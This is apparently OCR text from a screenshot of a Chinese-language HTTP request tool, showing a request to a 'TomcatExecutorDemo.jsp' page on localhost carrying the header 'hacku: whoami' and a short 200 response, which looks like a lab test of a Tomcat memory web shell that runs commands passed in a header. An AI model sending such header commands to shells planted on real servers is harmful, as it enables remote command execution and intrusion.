 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 GET /zhandian1/TomcatExecutorDemo.jsp HTTP/1.1
2 HTTP/1.1
3 Host ? : localhost:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
5 hacku: whoami
6
7
Responses 19bytes / 1110ms 美化 渲染 编码 详 情
1 HTTP/1.1 200
2 Set-Cookie: 
Path=/zhandian1; HttpOnly
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 18 Jun 2025 04:03:51 GMT
5 Content-Length: 19
6
7
8
9
10
11
12
13
14
15
16
DNS耗时:12ms; 远端地址:[::1]:
8080; 响应时间:1110ms; 总耗
时:1125ms; URL:http://localho
st:8080/zhandian...